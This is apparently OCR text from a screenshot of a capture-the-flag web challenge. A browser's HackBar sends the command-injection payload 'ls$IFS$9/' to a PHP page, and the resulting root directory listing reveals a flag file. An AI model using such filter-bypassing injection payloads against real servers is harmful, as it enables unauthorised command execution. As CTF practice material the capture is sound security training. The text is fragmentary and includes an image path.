 echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib
lib64 media mnt opt proc root run sbin srv sys tmp
usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://node5.anna.nssctf.cn:21802/rasalghul.php/?url=ls$IFS$9/
Split URL
Execute
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
再
sh
1